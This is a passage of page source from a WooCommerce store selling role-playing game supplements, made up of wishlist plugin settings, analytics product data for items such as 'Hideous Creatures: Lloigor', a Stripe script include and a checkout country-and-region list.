successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"be476e1c04","remove_from_wishlist_nonce":"f37e81ed66","reload_wishlist_and_adding_elem_nonce":"765d6a8e3e","load_mobile_nonce":"8462229af8","delete_item_nonce":"78587f8325","save_title_nonce":"ec22dfc09f","save_privacy_nonce":"f19076a822","load_fragments_nonce":"1df5b07ed1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"be476e1c04","remove_from_wishlist_nonce":"f37e81ed66","reload_wishlist_and_adding_elem_nonce":"765d6a8e3e","load_mobile_nonce":"8462229af8","delete_item_nonce":"78587f8325","save_title_nonce":"ec22dfc09f","save_privacy_nonce":"f19076a822","load_fragments_nonce":"1df5b07ed1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"be476e1c04","remove_from_wishlist_nonce":"f37e81ed66","reload_wishlist_and_adding_elem_nonce":"765d6a8e3e","load_mobile_nonce":"8462229af8","delete_item_nonce":"78587f8325","save_title_nonce":"ec22dfc09f","save_privacy_nonce":"f19076a822","load_fragments_nonce":"1df5b07ed1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"product":{"id":25362,"name":"Hideous Creatures: Lloigor","categories":[{"name":"Ken Writes About Stuff"}],"prices":{"price":195,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELH20D"}}},"products":[{"id":25367,"name":"GUMSHOE Zoom: Goetia","categories":[{"name":"Ken Writes About Stuff"}],"prices":{"price":350,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELH25D"}}},{"id":25353,"name":"GUMSHOE Zoom: Mind Control","categories":[{"name":"Ken Writes About Stuff"}],"prices":{"price":195,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELH11D"}}},{"id":25357,"name":"Hideous Creatures: Dark Young","categories":[{"name":"Ken Writes About Stuff"}],"prices":{"price":195,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELH15D"}}},{"id":25366,"name":"Hideous Creatures: Rat-Things","categories":[{"name":"Ken Writes About Stuff"}],"prices":{"price":195,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELH24D"}}},{"id":25354,"name":"Hideous Creatures: Star Vampires","categories":[{"name":"Ken Writes About Stuff"}],"prices":{"price":195,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELH12D"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina 